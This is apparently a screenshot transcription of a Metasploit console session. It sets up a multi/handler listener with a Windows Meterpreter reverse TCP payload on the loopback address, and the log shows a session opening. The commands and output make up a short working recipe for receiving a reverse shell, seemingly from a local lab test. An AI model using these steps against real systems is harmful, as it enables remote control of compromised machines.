 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(multi/handler) > set lport 2222
lport => 2222
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want Revers
eListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:2222
[*] Sending stage (177734 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:2222 -> 127.0.0.1:47608) at 2025-09-17 04:05:27
-0400
meterpreter >